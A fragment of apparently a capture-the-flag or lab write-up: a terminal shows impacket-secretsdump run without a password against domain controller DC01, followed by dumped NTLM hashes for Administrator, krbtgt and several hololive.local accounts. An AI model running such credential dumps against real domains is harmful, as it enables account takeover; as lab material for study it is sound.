 └─$ impacket-secretsdump -just-dc -no-pass DC01\$@10.10.25.29
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
NLTM hash of Administrator
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3f3ef89114fb063e3d7fc23c20f65568:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2179ebfa86eb0e3cbab2bd58f2c946f5:::
hololive.local\a-koronei:1104:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\a-fubukis:1106:aad3b435b51404eeaad3b435b51404ee:2c90bc6c1c35b71f455f3d08cf4947bd:::
hololive.local\matsurin:1107:aad3b435b51404eeaad3b435b51404ee:a4c59da4140ebd8c59410370c687ef51:::
hololive.local\fubukis:1108:aad3b435b51404eeaad3b435b51404ee:f78bb88e1168abfa165c558e97da9fd4:::
hololive.local\koronei:1109:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\okayun:1110:aad3b435b51404eeaad3b435b51404ee:a170447f161e5c11441600f0a1b4d93f:::
hololive.local\watamet:1115:aad3b435b51404eeaad3b435b51404ee:50f91788ee209b13ca14e54af199a914:::
hololive.local\mikos:1116:aad3b435b51404eeaad3b435b51404ee:74520070d63d3e2d2bf58da95de0086c:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed